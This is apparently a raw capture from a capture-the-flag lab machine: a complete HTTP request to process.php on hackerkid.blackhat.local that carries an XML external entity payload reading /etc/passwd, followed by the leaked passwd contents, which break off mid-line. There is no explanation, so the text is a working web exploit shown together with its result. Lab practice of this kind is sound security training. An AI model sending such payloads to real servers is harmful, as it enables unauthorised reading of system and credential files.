 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 203
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE TEST [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root>
<name>a</name>
<tel>b</tel>
<email>&xxe;</email>
<password>d</password>
</root>
Sorry, root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system
user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord